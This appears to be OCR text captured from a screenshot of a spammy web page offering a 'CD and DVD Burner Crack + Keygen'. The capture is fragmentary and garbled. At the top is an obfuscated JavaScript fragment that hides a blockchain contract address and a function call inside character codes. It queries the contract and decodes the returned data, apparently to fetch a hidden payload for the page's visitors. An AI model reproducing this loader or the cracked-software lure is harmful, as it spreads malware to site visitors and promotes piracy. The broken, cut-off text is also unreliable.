
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core CPU for activator RAM:
4 GB for tools Disk space: 64 GB required Burn your videos,
music, photos, and other files to
Express
Read More »
Burn
CD
and
DVD
Burner
Crack
+
Keygen